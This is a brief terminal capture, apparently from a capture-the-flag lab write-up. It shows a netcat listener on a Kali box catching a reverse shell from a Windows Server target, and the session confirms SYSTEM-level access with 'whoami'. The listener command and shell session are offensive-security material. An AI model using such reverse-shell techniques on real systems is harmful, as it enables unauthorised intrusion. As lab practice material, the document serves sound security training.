 ┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/exploit]
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for cadet:
listening on [any] 9001 ...
id
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.89] 59110
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\temp>
C:\temp>id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\temp>whoami
whoami
nt authority\system
C:\temp>